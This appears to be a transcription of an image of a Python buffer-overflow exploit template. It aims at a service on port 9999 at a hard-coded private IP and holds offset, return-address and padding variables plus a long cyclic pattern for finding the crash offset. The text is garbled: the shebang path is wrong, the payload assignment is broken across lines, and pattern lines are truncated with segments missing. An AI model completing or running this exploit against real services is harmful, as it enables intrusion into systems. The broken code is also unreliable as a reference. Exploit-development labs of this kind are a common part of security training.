 #!/usr/share/python
import socket
ip = '10.37.1.149' # Change to IP Host
port = 9999 # Change to Port Host
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3A
Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai
Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao
Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At
Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az
Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf
Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl
Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br
Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw
Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc
Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci
Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co
Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu
Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz
Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df
Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl
Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr
Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx
Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec"